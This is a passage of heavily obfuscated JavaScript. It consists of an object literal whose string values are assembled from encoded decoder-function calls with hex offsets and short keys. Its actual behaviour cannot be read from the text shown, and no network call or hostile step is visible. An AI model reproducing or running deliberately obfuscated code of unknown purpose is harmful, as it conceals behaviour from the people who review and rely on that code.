0x1c3468._0xe55469,a0_0x1c3468._0x34f898)+_0x1052d9(a0_0x1c3468._0x563973,0xa4f,0xd1b,0x690,'DcYA')+_0x34ba34(0x32a,0x385,a0_0x1c3468._0x39abbc,'S#lS',0x1eb)+_0x34ba34(a0_0x1c3468._0x17ad75,a0_0x1c3468._0x23e22f,a0_0x1c3468._0xd30c66,a0_0x1c3468._0x139377,-0xd0)+_0x5e119e(a0_0x1c3468._0x102ca9,0x3fc,0x844,'UvKF',0xff)+_0x406fd2(0x84,0x374,'WHSA',0x470,a0_0x1c3468._0x127dd4)+_0x1ce0bf(0x698,a0_0x1c3468._0x1051f8,0x5ec,a0_0x1c3468._0x2a47b9,0x269)+_0x34ba34(0x502,0x140,0x369,'X#i0',0x2a6)+_0x5e119e(0xaab,0xacc,a0_0x1c3468._0x4340fc,'^naB',0xc39)+_0x1052d9(0x89c,a0_0x1c3468._0x3ec7d2,0x564,a0_0x1c3468._0x49d840,'lG(J')+_0x1ce0bf(0x612,0x11b,a0_0x1c3468._0x2bb3ec,a0_0x1c3468._0x183c13,0x312)+_0x5e119e(a0_0x1c3468._0x1e3e0f,a0_0x1c3468._0x42264a,a0_0x1c3468._0x3e1c2d,a0_0x1c3468._0x4ebb6c,-0x55)+_0x34ba34(a0_0x1c3468._0x477a51,-0x12,-0x217,'Zo$n',-0x429)+_0x406fd2(-a0_0x1c3468._0x27a40d,-a0_0x1c3468._0x1c7422,'rgZP',a0_0x1c3468._0x4b07e4,-a0_0x1c3468._0xff6074),'jgeNR':_0x1ce0bf(a0_0x1c3468._0x2af0a3,-0x5d,-0x165,a0_0x1c3468._0x3eed47,0x2b1)+_0x1ce0bf(0x6ee,a0_0x1c3468._0xeb1066,a0_0x1c3468._0x35c233,a0_0x1c3468._0x442b3d,a0_0x1c3468._0x5b49fd)+_0x34ba34(a0_0x1c3468._0x57d289,0x65d,0x63f,'WHSA',a0_0x1c3468._0x47a387)+_0x406fd2(0x6b4,a0_0x1c3468._0x13f96e,'k^TZ',0x29a,0x40a)+_0x1052d9(0x90c,a0_0x1c3468._0x1bfb4a,0x857,0x1f8,a0_0x1c3468._0x214c72)+_0x406fd2(0x3db,0x8b5,'WlP]',0x4b3,0x5cd),'iNuyS':_0x1ce0bf(0x9ed,a0_0x1c3468._0x5ba52a,0x4d7,'3e)9',a0_0x1c3468._0x80a78a)+_0x34ba34(0x274,0x699,0x96e,')%^y',0xabf)+_0x406fd2(a0_0x1c3468._0x48bb2c,a0_0x1c3468._0x4df1f0,'dI3T',0x117,-a0_0x1c3468._0x3ff08e)+_0x5e119e(a0_0x1c3468._0x353ca8,0x7e8,0x73a,a0_0x1c3468._0x4eb880,a0_0x1c3468._0x862527)+_0x1ce0bf(a0_0x1c3468._0x61cc93,a0_0x1c3468._0x50b568,a0_0x1c3468._0x5985e6,'2poH',0x764)+_0x1ce0bf(0xc69,0x717,0x86c,a0_0x1c3468._0x8ad7a3,a0_0x1c3468._0x1bda12)+_0x1ce0bf(0xa24,0x461,a0_0x1c3468._0x4620c7,a0_0x1c3468._0x139377,a0_0x1c3468._0x458a11),'jxCqF':_0x34ba34(-a0_0x1c3468._0x1bc997,-0x39,0x130,'S#lS',a0_0x1c3468._0x3022e8)+_0x1ce0bf(0x92c,0x668,0x762,a0_0x1c3468._0x8e4e3f,a0_0x1c3468._0x3df367)+_0x1052d9(a0_0x1c3468._0x5df8b7,0xc31,a0_0x1c3468._0x49b7f7,a0_0x1c3468._0x433e57,'Ixma')+_0x1052d9(0xabf,0x9da,a0_0x1c3468._0x49c134,0x813,'1y9*')+_0x1052d9(a0_0x1c3468._0x446be4,a0_0x1c3468._0xf5950b,0x9cc,0x8d4,'ikZ[')+_0x5e119e(0x84d,0x46d,a0_0x1c3468._0xb6af69,a0_0x1c3468._0xe55469,0x300)+_0x5e119e(0x3ba,a0_0x1c3468._0x1406db,0x8e8,'*Lrt',a0_0x1c3468._0x58cafc),'KiySQ':_0x1052d9(0xadf,a0_0x1c3468._0xaef922,a0_0x1c3468._0xb010f,0x8c4,a0_0x1c3468._0x204d83)+_0x34ba34(0xb05,0x69f,0x6c7,a0_0x1c3468._0x442b3d,a0_0x1c3468._0x2d2765)+_0x5e119e(a0_0x1c3468._0x3373f7,0x5e0,a0_0x1c3468._0x319267,a0_0x1c3468._0x3961ea,a0_0x1c3468._0x4c988c),'XBnKK':_0x406fd2(a0_0x1c3468._0x53be39,0x758,'WHSA',0x4a1,0x161)+_0x406fd2(0x217,a0_0x1c3468._0x244e35,'IaWl',0x3bb,0x805)+_0x1052d9(a0_0x1c3468._0x174b05,0x950,a0_0x1c3468._0x451974,a0_0x1c3468._0x3251e3,'ahyE')+_0x406fd2(-a0_0x1c3468._0x46545d,-a0_0x1c3468._0x1dac4a,a0_0x1c3468._0x393a68,-0x15a,a0_0x1c3468._0x2129a8)+_0x34ba34(a0_0x1c3468._0x444f1f,0x53b,a0_0x1c3468._0x22d31b,'kpvC',a0_0x1c3468._0x153b6c)+'$','PUNjt':_0x406fd2(-0x222,a0_0x1c3468._0x9ba4b2,a0_0x1c3468._0x18707d,-a0_0x1c3468._0x5cb5fc,-a0_0x1c3468._0x5b8a47)+_0x1052d9(a0_0x1c3468._0x5e93d1,0x56c,0x6ff,0x709,'t]v0')+_0x1052d9(a0_0x1c3468._0x22086c,a0_0x1c3468._0x334b05,a0_0x1c3468._0x37dfa6,a0_0x1c3468._0x5e2c19,'t]v0')+_0x1052d9(0xe4a,0xaec,0xba9,a0_0x1c3468._0x392b38,'fzU7')+_0x406fd2(-a0_0x1c3468._0x120439,0x295,'UvKF',-0x142,-0x2b7)+_0x1ce0bf(0x73f,a0_0x1c3468._0x17ad75,-a0_0x1c3468._0x3c881b,a0_0x1c3468._0x1a5f44,a0_0x1c3468._0x4e5311)+_0x406fd2(0x203,a0_0x1c3468._0x1f298c,'*Lrt',0x29e,a0_0x1c3468._0x4bb874)+_0x1052d9(0xa3f,0x87d,a0_0x1c3468._0x208211,a0_0x1c3468._0x396810,'!rxB'),'ysDyV':_0x5e119e(0x840,0x59c,a0_0x1c3468._0x54cd77,'xg$7',a0_0x1c3468._0x581be7)+_0x1052d9(0xd45,0xc13,a0_0x1c3468._0x41c75a,0xe7d,'mow2')+_0x1ce0bf(a0_0x1c3468._0x5a08b2,0x83e,0x8ee,'X2$!',a0_0x1c3468._0x166f81)+_0x1ce0bf(a0_0x1c3468._0x476fd9,a0_0x1c3468._0x3eb5cb,a0_0x1c3468._0x13f96e,a0_0x1c3468._0x3d6cbc,0x9b1)+_0x1ce0bf(0xe2d,0x731,0xdf8,a0_0x1c3468._0x26b54b,a0_0x1c3468._0x2a5a17)+_0x34ba34(0x708,a0_0x1c3468._0x46ba8f,0x987,a0_0x1c3468._0x266bcc,0x99c)+_0x5e119e(a0_0x1c3468._0x3fb801,0x4c5,a0_0x1c3468._0x33362a,a0_0x1c3468._0x5b1de5,a0_0x1c3468._0x1477cd),'ATpKP':_0x1ce0bf(0x53b,0xae0,a0_0x1c3468._0x2bc302,a0_0x1c3468._0x275d1b,a0_0x1c3468._0x118279)+_0x1052d9(a0_0x1c3468._0x815ddd,a0_0x1c3468._0x1e1762,0xc39,0xdbc,a0_0x1c3468._0x1882c1)+_0x406fd2(-a0_0x1c3468._0x5c9e99,-a0_0x1c3468._0x2ee20e,'!rxB',-a0_0x1c3468._0x4c4bc1,0x128)+_0x1052d9(0x890,a0_0x1c3468._0x12da80,0xb31,a0_0x1c3468._0x55266c,'X#i0')+_0x1052d9(a0_0x1c3468._0x404ab5,a0_0x1c3468._0xd32a01,0x751,0x9cc,'3e)9')+_0x1ce0bf(-a0_0x1c3468._0x5dc0ae,a0_0x1c3468._0x3b692d,a0_0x1c3468._0x200710,'jAjS',a0_0x1c3468._0x17efd9)+_0x1052d9(0xac0,0x797,a0_0x1c3468._0x573385,a0_0x1c3468._0x564c2e,'uuch')+_0x5e119e(a0_0x1c3468._0x3583d2,0x8f5,0x4cb,a0_0x1c3468._0x494461,a0_0x1c3468._0x3f22bf)+'r]','lJZOh':_0x1052d9(0x7b1,a0_0x1c3468._0x1a76d1,0x7fa,a0_0x1c3468._0x1cd5fb,'53qH')+_0x1ce0bf(0x602,-0x2c,-0x10d,'kpvC',0x1f6)+_0x5e119e(0x25,0x32e,0x583,a0_0x1c3468._0xb6d1f6,a0_0x1c3468._0x57a61c)+_0x5e119e(0x4a9,a0_0x1c3468._0x3cf147,0x586,a0_0x1c3468._0x1882c1,0x2bf)+_0x1052d9(0xdc7,a0_0x1c3468._0x486a4c,a0_0x1c3468._0x367e89,0xb94,'lOi8')+_0x406fd2(a0_0x1c3468._0x2a61ba,-0x78,'rgZP',a0_0x1c3468._0x2e06de,-a0_0x1c3468._0x224655)+_0x406fd2(-0x47a,-a0_0x1c3468._0x3abcb2,a0_0x1c3468._0x4ba4ce,a0_0x1c3468._0x3d22e4,0x480)+_0x406fd2(0x655,a0_0x1c3468._0x4d72b3,'WlP]',a0_0x1c3468._0xdbf874,0x5a5),'YNHbP':_0x34ba34(a0_0x1c3468._0x1ccd3d,0x1b,0x16d,'k^TZ',a0_0x1c3468._0x2a144f)+_0x1ce0bf(-0x28,-0x236,0x4de,a0_0x1c3468._0x5efb91,a0_0x1c3468._0x1db027)+_0x34ba34(-a0_0x1c3468._0xe23382,0x18e,a0_0x1c3468._0xc563f1,a0_0x1c3468._0x5f0e5b,-0x11a)+_0x34ba34(a0_0x1c3468._0x5aed8c,0x185,a0_0x1c3468._0x3e142f,a0_0x1c3468._0x486452,0x199)+_0x34ba34(0x501,a0_0x1c3468._0x3c87f9,0x5fb,a0_0x1c3468._0xdae89c,a0_0x1c3468._0x734450)+_0x406fd2(-a0_0x1c3468._0x5838d7,-a0_0x1c3468._0xb45a78,a0_0x1c3468._0xe55469,-0x1ec,-0x216)+_0x34ba34(a0_0x1c3468._0x5adfb7,a0_0x1c3468._0x46a669,0x955,'!rxB',a0_0x1c3468._0x592086)+_0x1ce0bf(0x3b,0x22e,0xdf,'f!m8',a0_0x1c3468._0x16d053)+_0x406fd2(a0_0x1c3468._0x89f80f,0x598,a0_0x1c3468._0x188817,a0_0x1c3468._0x380d52,0x76f)+_0x1052d9(a0_0x1c3468._0x20215d,0x530,a0_0x1c3468._0x3de75a,0x6f1,a0_0x1c3468._0x3fe54c),'AGRVU':_0x1052d9(0x2c7,a0_0x1c3468._0x3766f1,0x538,a0_0x1c3468._0x6e9a0b,a0_0x1c3468._0x59251e)+_0x5e119e(0x659,0x366,0xa8,a0_0x1c3468._0x18707d,a0_0x1c3468._0x1fcfee)+_0x1ce0bf(0x511,0x6ac,0x80,a0_0x1c3468._0x21ad6d,0x3d4)+_0x5e119e(0x7d4,a0_0x1c3468._0x15d9ce,a0_0x1c3468._0x361879,'lG(J',0x553)+_0x406fd2(-a0_0x1c3468._0x2fc857,a0_0x1c3468._0x5d75eb,a0_0x1c3468._0x28c432,0x238,-a0_0x1c3468._0x34c530)+_0x406fd2(-a0_0x1c3468._0x37fd6f,a0_0x1c3468._0x5bcf07,'kpvC',-0x13d,0x308)+_0x1ce0bf(a0_0x1c3468._0x574eda,0x840,a0_0x1c3468._0x3dbb55,a0_0x1c3468._0x3eed47,a0_0x1c3468._0x416ff5)+']','xpmUY':_0x5e119e(0x9dc,0x8ab,0x655,'77$r',a0_0x1c3468._0x3b8434)+_0x1052d9(a0_0x1c3468._0x46a33c,a0_0x1c3468._0x4ad0a3,a0_0x1c3468._0x191211,0xe7b,'ikZ[')+_0x1ce0bf(0xb69,a0_0x1c3468._0x48a4fd,a0_0x1c3468._0x56acbe,a0_0x1c3468._0x3f52ad,a0_0x1c3468._0x401425)+_0x1ce0bf(a0_0x1c3468._0x2cb62a,a0_0x1c3468._0x3b2b4d,a0_0x1c3468._0x5b49fd,a0_0x1c3468._0x59dfb7,0x401)+_0x1052d9(a0_0x1c3468._0x5c9054,0x922,a0_0x1c3468._0x242e6c,a0_0x1c3468._0x194fce,'M&cO')+_0x1ce0bf(0x468,-a0_0x1c3468._0xcd7f7,0x481,'FA&v',a0_0x1c3468._0x1f451d),'PbfOV':_0x5e119e(0x5e4,0x882,0xa57,'X#i0',0x585)+_0x1ce0bf(a0_0x1c3468._0x41682e,0x151,-a0_0x1c3468._0x42d7e9,a0_0x1c3468._0x51a5e7,a0_0x1c3468._0xa61f47)+_0x34ba34(a0_0x1c3468._0x49e96c,0x43e,a0_0x1c3468._0x3ce7d1,'3e)9',a0_0x1c3468._0x5939c0)+_0x406fd2(0x50c,0x34d,'Zo$n',0x21b,-0x46)+_0x1052d9(0xd0,0x43f,a0_0x1c3468._0x5148e1,0x556,'nASs')+_0x5e119e(0x93a,0x714,0x753,'6Xm)',0xb3c)+_0x1052d9(0x915,a0_0x1c3468._0x54bc55,a0_0x1c3468._0x3566ef,0x23e,'WlP]'),'oiQGy':_0x5e119e(0x6ae,0xae1,a0_0x1c3468._0x401425,'2M0[',a0_0x1c3468._0xc67fd8)+_0x406fd2(0x5a0,0x61a,'lG(J',a0_0x1c3468._0xaedf8f,0x698)+_0x1052d9(0xb25,0xa55,0xb89,0xda5,a0_0x1c3468._0x444405)+_0x1052d9(0x86c,0xb97,a0_0x1c3468._0x4e06e8,0xe37,'WlP]')+'\x22]','QqrEQ':_0x34ba34(a0_0x1c3468._0x5b6c0c,a0_0x1c3468._0x9a971d,a0_0x1c3468._0x362f27,a0_0x1c3468._0x242a53,a0_0x1c3468._0x53be39)+_0x5e119e(a0_0x1c3468._0x4f16c7,a0_0x1c3468._0x588ad4,a0_0x1c3468._0x55dd42,a0_0x1c3468._0x4ebb6c,a0_0x1c3468._0x1c8af7)+'s]','aKzst':_0x5e119e(-a0_0x1c3468._0x3712e3,a0_0x1c3468._0x2aa9b8,0x2fd,'*Lrt',-0x132)+_0x1052d9(a0_0x1c3468._0x4454a6,a0_0x1c3468._0x4e4314,0xc2a,0xc7a,'fQor')+_0x1052d9(0x832,a0_0x1c3468._0x432922,a0_0x1c3468._0x2bf4c3,a0_0x1c3468._0x10b7e5,'DcYA')+_0x1052d9(0x1104,0xd03,0xaf5,a0_0x1c3468._0x41247c,'dI3T')+_0x1052d9(0xc0c,0xa67,a0_0x1c3468._0xfd2387,0xd3c,'t]v0'),'abzIs':_0x5e119e(0xc6a,a0_0x1c3468._0x8eb327,0xb0a,'fQor',a0_0x1c3468._0xa28f70)+_0x5e119e(0x5ca,0x464,a0_0x1c3468._0x5aed8c,a0_0x1c3468._0xa9467c,a0_0x1c3468._0x54e67a)+_0x5e119e(a0_0x1c3468._0x2fce95,0x3e8,a0_0x1c3468._0x2ca8b4,a0_0x1c3468._0xa49763,a0_0x1c3468._0x19d83d)+_0x5e119e(a0_0x1c3468._0x828f26,0x3a1,0x5d6,a0_0x1c3468._0x1a5f44,0x4bc)+_0x5e119e(a0_0x1c3468._0xa33546,0xa33,a0_0x1c3468._0x49e5cf,a0_0x1c3468._0x59251e,a0_0x1c3468._0x3805fc)+'\x22]','MKOWz':_0x406fd2(0x490,a0_0x1c3468._0x4706f3,'OAXQ',a0_0x1c3468._0x41dfa4,0xdb)+_0x1ce0bf(a0_0x1c3468._0x362a9e,-a0_0x1c3468._0x397bd1,0x66b,a0_0x1c3468._0x4cd92b,0x325),'mdyCB':_0x1052d9(0x7a0,a0_0x1c3468._0x547781,0x6a2,a0_0x1c3468._0x300666,a0_0x1c3468._0x4f1909)+_0x34ba34(a0_0x1c3468._0x4e1190,0x327,a0_0x1c3468._0x359f19,a0_0x1c3468._0x4e5c3a,-a0_0x1c3468._0x2e3694)+_0x1052d9(a0_0x1c3468._0x509084,a0_0x1c3468._0x2e4c09,a0_0x1c3468._0x374dcd,0xd71,a0_0x1c3468._0x4eb880)+_0x1052d9(0x7ed,0xaab,a0_0x1c3468._0x114a26,0xd58,'KPjl')+_0x5e119e(a0_0x1c3468._0x3f66e1,a0_0x1c3468._0x3781a6,0xc7f,a0_0x1c3468._0xab4d1,0x6ef)+_0x34ba34(0x8f6,0x81f,0x6a6,'*Lrt',a0_0x1c3468._0x1d9b4a)+'ng','OmEVG':_0x1ce0bf(0x7e0,a0_0x1c3468._0x31e2fc,0x781,a0_0x1c3468._0x3bf02b,0x982),'VROGP':_0x1ce0bf(a0_0x1c3468._0x11bdce,0xa4e,0x8bc,a0_0x1c3468._0x4ba4ce,0x979)+_0x34ba34(a0_0x1c3468._0xb0cc28,a0_0x1c3468._0x581bc0,a0_0x1c3468._0x165b2a,a0_0x1c3468._0x260542,0x5e3)+_0x406fd2(a0_0x1c3468._0x42179c,0x52,a0_0x1c3468._0x334164,a0_0x1c3468._0x3ba001,0x4da),'tRXTX':_0x5e119e(0x554,a0_0x1c3468._0x302842,0x5ce,'f!m8',a0_0x1c3468._0x2f3ff3)+'rt','idgbj':_0x1ce0bf(a0_0x1c3468._0x8dbdb1,0x86e,0x8df,a0_0x1c3468._0x35e5eb,0x884)+_0x5e119e(0x716,a0_0x1c3468._0x1d34cf,a0_0x1c3468._0x28a820,a0_0x1c3468._0x299fc2,0x48b)+_0x5e119e(a0_0x1c3468._0x1e9956,0x970,a0_0x1c3468._0x223ce5,'#jYm',a0_0x1c3468._0x3ce7d1)+_0x1ce0bf(a0_0x1c3468._0x3b6a2a,0x3c5,0x1a6,'!rxB',a0_0x1c3468._0x6bbef8)+'ng','RzQso':_0x34ba34(-a0_0x1c3468._0x4c84ee,0x1fe,a0_0x1c3468._0x1429ce,'Zo$n',-0x278)+'a','ZKDaE':_0x1052d9(a0_0x1c3468._0x4f7c87,0x52d,a0_0x1c3468._0x368707,0x194,a0_0x1c3468._0x3ca986)+_0x1052d9(0x92c,a0_0x1c3468._0x3f314e,0xaff,0x7b8,a0_0x1c3468._0x299fc2)+_0x406fd2(a0_0x1c3468._0x20dd91,0x4ac,'X2$!',0x3d8,a0_0x1c3468._0x31e421)+_0x34ba34(a0_0x1c3468._0x3853ff,a0_0x1c3468._0x338495,a0_0x1c3468._0x506385,a0_0x1c3468._0x2763dd,a0_0x1c3468._0x97b99),'FGHiJ':_0x406fd2(0x566,-a0_0x1c3468._0x19ff8f,a0_0x1c3468._0x4413ca,0x2a6,0x2d)+_0x34ba34(-0x153,-a0_0x1c3468._0x516371,-0x80,'X2$!',0x10c)+'t','cmheT':_0x1052d9(a0_0x1c3468._0x76e334,a0_0x1c3468._0x1e738a,0x3e4,a0_0x1c3468._0x4d28cb,a0_0x1c3468._0x2ddd76)+_0x34ba34(a0_0x1c3468._0x32fd0d,a0_0x1c3468._0x54bd35,0x66,'KPjl',a0_0x1c3468._0x41d6c9)+_0x1ce0bf(0x542,a0_0x1c3468._0x202640,0x2b0,a0_0x1c3468._0x6cb7,0x341)+_0x406fd2(-a0_0x1c3468._0x41e353,-a0_0x1c3468._0x214a90,'6Xm)',-0x2a8,-a0_0x1c3468._0x4bcbc8)+_0x1ce0bf(a0_0x1c3468._0x2a61ba,0x6c0,a0_0x1c3468._0x10507b,a0_0x1c3468._0x226256,0x7e2),'NwhYU':_0x1052d9(a0_0x1c3468._0x4ef1a5,0xd4c,a0_0x1c3468._0x39cded,0xe9c,'ikZ['),'dSVZZ':_0x1052d9(0x9f4,0x5e3,0x819,0x655,'DcYA')+_0x406fd2(a0_0x1c3468._0x4925e1,-0x9d,'ahyE',0xe8,a0_0x1c3468._0x35c148)+_0x406fd2(0x822,a0_0x1c3468._0x567255,a0_0x1c3468._0xee5d8,0x5d4,a0_0x1c3468._0x9a52e0)+_0x1ce0bf(a0_0x1c3468._0x3f858e,0x399,a0_0x1c3468._0x38e19b,'DTzq',a0_0x1c3468._0x5754bc)+_0x5e119e(a0_0x1c3468._0x514c8c,0x5fa,a0_0x1c3468._0x2659e0,'IaWl',a0_0x1c3468._0x38b42d)+'ng','CXtoM':_0x34ba34(a0_0x1c3468._0x3b957d,a0_0x1c3468._0x7115c2,a0_0x1c3468._0x2ccad1,'uuch',0x3f3)+'en','PcPQF':_0x1052d9(a0_0x1c3468._0x359c79,a0_0x1c3468._0x151d8a,0x8d9,a0_0x1c3468._0x1288dc,a0_0x1c3468._0x2dd71a)+_0x5e119e(0xd8,0x1fe,-0x1b8,a0_0x1c3468._0x25c54c,0x4ff)+_0x1ce0bf(a0_0x1c3468._0x25b226,a0_0x1c3468._0xbabdff,0x1b3,a0_0x1c3468._0x393f0f,a0_0x1c3468._0x31bc55)+_0x34ba34(0x62b,0x374,a0_0x1c3468._0xadc067,a0_0x1c3468._0x4dc56c,a0_0x1c3468._0x3c0aa9),'FnPqw':_0x5e119e(a0_0x1c3468._0x412f08,0x3ed,0x5e3,'k^TZ',a0_0x1c3468._0x194877)+_0x1052d9(a0_0x1c3468._0x397794,0x870,0xb93,a0_0x1c3468._0x30c328,a0_0x1c3468._0x19fd35),'zhQIP':_0x1ce0bf(0x5a1,a0_0x1c3468._0x29a1e9,0x58b,a0_0x1c3468._0x6cb7,0x82e)+_0x1ce0bf(a0_0x1c3468._0x615434,a0_0x1c3468._0x5731b8,0x5e6,a0_0x1c3468._0x476db1,0xa17)+_0x5e119e(0x662,a0_0x1c3468._0x224dcb,a0_0x1c3468._0x4345f5,'*)Vp',0x9ee)+_0x1ce0bf(0x5e0,a0_0x1c3468._0x5400d8,a0_0x1c3468._0x51c4a5,a0_0x1c3468._0x3d6cbc,a0_0x1c3468._0x54c899),'smJER':_0x406fd2(-0x2dc,0x8c,a0_0x1c3468._0x139377,-0x8c,0x13b)+'y','kHjsA':_0x5e119e(0x731,0x689,0x49c,a0_0x1c3468._0x4cd92b,a0_0x1c3468._0x58b204)+_0x406fd2(0x2b8,a0_0x1c3468._0x537c75,'DcYA',-0xdb,-0x400)+_0x406fd2(a0_0x1c3468._0x5b4ea4,0x4fe,a0_0x1c3468._0x3fe54c,a0_0x1c3468._0x1cd68a,0x641)+_0x5e119e(a0_0x1c3468._0xea28f1,0x9d3,a0_0x1c3468._0x3535ab,'HHN@',0x8d0)+_0x34ba34(-0x153,-a0_0x1c3468._0x119cdc,0x381,'jAjS',-0x2cb),'OVbvP':_0x34ba34(a0_0x1c3468._0x2f3011,0x46,-a0_0x1c3468._0x3e2fa0,a0_0x1c3468._0x168787,0x417)+_0x1ce0bf(0x756,0x732,0x5c,a0_0x1c3468._0x5a842d,0x36e),'NzMsM':_0x5e119e(a0_0x1c3468._0x50e675,0xa78,0xa66,'xg$7',a0_0x1c3468._0x10a6ca)+_0x406fd2(0xdc,0x6b1,a0_0x1c3468._0x188817,a0_0x1c3468._0x6adcf7,0x515),'nlXcZ':_0x1052d9(0x3f3,a0_0x1c3468._0x1979c2,a0_0x1c3468._0x5e3eb5,a0_0x1c3468._0x5b4332,'HHN@')+_0x34ba34(a0_0x1c3468._0x467797,0x486,a0_0x1c3468._0x32f051,a0_0x1c3468._0x582dcf,a0_0x1c3468._0x195db0)+'s','qTDRE':_0x1052d9(0xa53,0xca7,0xfa2,a0_0x1c3468._0x57e44c,a0_0x1c3468._0xf27fa3)+_0x34ba34(0x1f9,a0_0x1c3468._0x14345c,-0x263,'X#i0',0x1b9)+'ng','FnSnJ':_0x34ba34(0x6dd,a0_0x1c3468._0x7da0ab,0xb0c,'2poH',a0_0x1c3468._0x4634b4)+_0x34ba34(0x11,0x334,0x36e,'f!m8',a0_0x1c3468._0x3e522c),'JOMcU':_0x1ce0bf(a0_0x1c3468._0x2cbdab,a0_0x1c3468._0x594077,0x9c2,'*Lrt',a0_0x1c3468._0x433a91)+_0x1ce0bf(0x695,0x863,0x25a,a0_0x1c3468._0x59251e,a0_0x1c3468._0xc08d24)+_0x406fd2(0x8ec,0x94d,a0_0x1c3468._0x1a5f44,a0_0x1c3468._0x5b2b60,a0_0x1c3468._0x44ee81)+_0x34ba34(-0x127,0x30,-a0_0x1c3468._0x2a4e29,a0_0x1c3468._0x539f81,a0_0x1c3468._0x530451)+_0x1ce0bf(0x54b,a0_0x1c3468._0x5c2425,0x1f3,a0_0x1c3468._0xf6a9ed,a0_0x1c3468._0x505dbb)+_0x5e119e(a0_0x1c3468._0x21e342,a0_0x1c3468._0x37ae55,a0_0x1c3468._0x18f485,'KPjl',a0_0x1c3468._0x4b0afa)+_0x406fd2(0x32e,-0x16e,a0_0x1c3468._0x3883f9,-a0_0x1c3468._0x3f3f2d,-a0_0x1c3468._0x51b79a),'lanIx':_0x34ba34(a0_0x1c3468._0x508a3e,-a0_0x1c3468._0xb6af69,a0_0x1c3468._0x2e7204,'6Xm)',0x364)+_0x406fd2(a0_0x1c3468._0x3edaaf,-a0_0x1c3468._0x2beecc,'lG(J',-0x131,0x2ad),'FcmNK':_0x406fd2(a0_0x1c3468._0x1ab097,a0_0x1c3468._0x4a7306,'X2$!',a0_0x1c3468._0x10858f,-a0_0x1c3468._0x37b512)+_0x5e119e(a0_0x1c3468._0x48f939,a0_0x1c3468._0x46a33c,a0_0x1c3468._0x3c5a70,a0_0x1c3468._0x2452ba,a0_0x1c3468._0x1416ae),'ykyyc':_0x34ba34(a0_0x1c3468._0xf0e014,0x753,0x8c4,'jAjS',a0_0x1c3468._0x532e1b)+_0x5e119e(a0_0x1c3468._0x3d26e0,0x8a4,0x916,'W^&N',0xa1d)+'s','AOary':_0x1052d9(a0_0x1c3468._0x5e2e41,a0_0x1c3468._0x31c5af,0x80e,0xfcd,'WHSA')+_0x1052d9(a0_0x1c3468._0x5acdf1,0xbe8,0x7dd,0x7e6,'Xc6E')+_0x406fd2(a0_0x1c3468._0x998cb7,a0_0x1c3468._0x25ba17,a0_0x1c3468._0x333d38,0xf8,a0_0x1c3468._0x1b2fbd)+'js','VWSSi':_0x1052d9(a0_0x1c3468._0x1efdfd,a0_0x1c3468._0x4f5301,0xb68,a0_0x1c3468._0x3896da,a0_0x1c3468._0x57696f)+'a','lgSLy':_0x5e119e(0x6e1,a0_0x1c3468._0x17cffe,a0_0x1c3468._0x481fe5,a0_0x1c3468._0x11019e,0x233)+_0x406fd2(a0_0x1c3468._0x458ff7,0x682,a0_0x1c3468._0x4f3098,a0_0x1c3468._0x5f295e,0x162)+_0x34ba34(a0_0x1c3468._0x1b3b17,0x832,0x3eb,'X#i0',a0_0x1c3468._0x576ff6)+_0x1ce0bf(0x6bf,0x2bb,a0_0x1c3468._0x237b2a,'lOi8',a0_0x1c3468._0x1848b9)+_0x1052d9(a0_0x1c3468._0x97b99,a0_0x1c3468._0x25b59e,0xa35,a0_0x1c3468._0x5a2ce7,a0_0x1c3468._0x25c54c)+_0x5e119e(a0_0x1c3468._0x3a4c75,a0_0x1c3468._0x4c889f,a0_0x1c3468._0x221ec9,'DcYA',a0_0x1c3468._0x532e1b)+_0x5e119e(-a0_0x1c3468._0x28abbb,0x3e5,0x5b3,'M&cO',a0_0x1c3468._0x2f0de2),'jsVPy':_0x1ce0bf(a0_0x1c3468._0xc6bcd1,0x5f1,0x2df,a0_0x1c3468._0x58a5b9,a0_0x1c3468._0x3ddc4e),'tguiX':_0x406fd2(0x653,0x4e0,a0_0x1c3468._0xa49763,0x3d6,a0_0x1c3468._0x5939c0)+_0x5e119e(0xade,a0_0x1c3468._0x734450,0x3d7,'2poH',a0_0x1c3468._0x19f261)+_0x406fd2(0x720,0x58c,'lG(J',a0_0x1c3468._0x3feb28,0x91b)+_0x1052d9(0x994,a0_0x1c3468._0x47d59d,a0_0x1c3468._0x23abd1,a0_0x1c3468._0x37109f,'ahyE'),'vpeNw':_0x1ce0bf(0x2a4,0x201,a0_0x1c3468._0x2d2925,'f!m8',a0_0x1c3468._0xe57be7),'RIGwc':_0x1ce0bf(0x732,0x382,a0_0x1c3468._0x460ec5,'UvKF',0x2d1)+_0x406fd2(0x282,a0_0x1c3468._0x30662b,a0_0x1c3468._0x46f4f3,a0_0x1c3468._0x43a610,0xa2c)+_0x34ba34(a0_0x1c3468._0xeb5a73,0x2a9,-0x69,'HHN@',a0_0x1c3468._0x59a563)+_0x5e119e(0x220,a0_0x1c3468._0x4b5133,-0xf9,a0_0x1c3468._0x5219d6,a0_0x1c3468._0x53aced)+_0x34ba34(a0_0x1c3468._0x37b827,0x1d6,a0_0x1c3468._0x12f802,'#jYm',-0x26b)+_0x1ce0bf(a0_0x1c3468._0x5945ab,a0_0x1c3468._0x23ddcc,0x715,a0_0x1c3468._0x496a27,0x65b)+'g','iCggd':_0x34ba34(-a0_0x1c3468._0x13b171,a0_0x1c3468._0x21aae0,-a0_0x1c3468._0x1dcce8,'FA&v',0x4db)+_0x5e119e(0x1a2,0x2c0,0x74a,'WlP]',-a0_0x1c3468._0xc101c3),'xpSNo':_0x5e119e(a0_0x1c3468._0x48c51b,a0_0x1c3468._0x412f5a,0x5a9,a0_0x1c3468._0x28c432,0x7ba)+_0x406fd2(a0_0x1c3468._0x48b807,0x718,a0_0x1c3468._0x6cb7,a0_0x1c3468._0x4fd658,-0xc9)+_0x1052d9(a0_0x1c3468._0x45751,a0_0x1c3468._0x3097a3,0x98c,a0_0x1c3468._0xf66eeb,a0_0x1c3468._0x3fe54c)+_0x1052d9(a0_0x1c3468._0x19ee97,a0_0x1c3468._0x1a2adc,0xef6,0x81e,a0_0x1c3468._0x39c670),'hsVdB':_0x34ba34(a0_0x1c3468._0xb914fa,a0_0x1c3468._0x12dee7,0x209,'ikZ[',0x586)+'h','HsXkF':_0x34ba34(0x6ec,a0_0x1c3468._0x28b039,0xbe3,a0_0x1c3468._0x260104,a0_0x1c3468._0x3a9d20)+_0x406fd2(0x244,a0_0x1c3468._0x5acf86,'OAXQ',a0_0x1c3468._0x12b07d,0x4b3)+_0x34ba34(a0_0x1c3468._0x1be50b,a0_0x1c3468._0x53eada,a0_0x1c3468._0x2f378c,'2M0[',0x687)+_0x5e119e(a0_0x1c3468._0x22b371,a0_0x1c3468._0x3f0b08,0x3ed,a0_